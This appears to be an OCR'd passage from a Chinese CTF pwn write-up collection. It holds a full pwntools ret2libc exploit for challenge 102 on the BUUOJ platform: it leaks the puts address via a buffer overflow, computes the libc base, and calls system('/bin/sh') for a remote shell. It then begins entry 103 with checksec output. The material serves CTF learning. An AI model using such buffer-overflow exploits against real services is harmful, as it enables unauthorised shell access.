from pwn import *

r = remote("node3.buuoj.cn",29485)
elf = ELF('./102')
libc = ELF("./32/libc-2.23.so")

plt_puts = elf.plt['puts']
got_puts = elf.got['puts']

main = elf.symbols["main"]

getfruit_addr = 0x08048624
payload = 0xa4*'a' + p32(main) + p32(plt_puts) +  p32(main)  + p32(got_puts)
r.recvuntil('Exit    \n')
r.sendline('5')
r.recvuntil('fruit:')
r.sendline(payload)

real_puts = u32(r.recvuntil('\xf7')[-4:].ljust(4,'\x00'))

libc_base = real_puts - libc.sym["puts"]
system = libc_base + libc.sym["system"]
binsh = libc_base + libc.search("/bin/sh").next()
payload = 0xa4*'a' + p32(main) + p32(system) +  p32(main)  + p32(binsh)
r.recvuntil('Exit    \n')
r.sendline('5')
r.recvuntil('fruit:')
r.sendline(payload)
r.interactive()
103 oneshot_tjctf_2016
保护
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbo
ls              FORTIFY Fortified       Fortifiable  FILE
No RELRO        No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   69 Sy
mbols     No       0               2        ./103
RELRO一点没开的……